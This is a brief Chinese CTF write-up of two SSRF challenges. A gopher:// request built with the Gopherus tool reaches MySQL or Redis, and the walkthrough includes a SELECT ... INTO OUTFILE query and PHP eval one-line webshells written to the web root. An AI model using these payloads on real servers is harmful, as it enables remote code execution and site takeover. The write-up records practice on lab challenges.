记录一下做法,原理啥的还有点懵

web359



打开是登录框,先随便输点什么,然后抓包

发现有个returl参数,并且可以随意更改url,这应该就是我们的利用点了





然后就是gopher协议打mysql,这里用到这个工具gopherus

python gopherus.py --exploit mysql生成一句话木马

select "<?php @eval($_POST['cmd']);?>" into outfile '/var/www/html/2.php';

记得把_后面那一大段内容再url编码一次,发送



访问2.php,cat一下



web160

<?php

error_reporting(0);

highlight_file(__FILE__);

$url=$_POST['url'];

$ch=curl_init($url);

curl_setopt($ch, CURLOPT_HEADER, 0);

curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);

$result=curl_exec($ch);

curl_close($ch);

echo ($result);



?> 跟上题一样,只不过换成打redis

python gopherus.py --exploit redis生成一句话木马

<?php eval($_POST['cmd']);?>

同样后面那一大段东西要url编码后发送

然后访问shell.php(默认生成就是shell.php)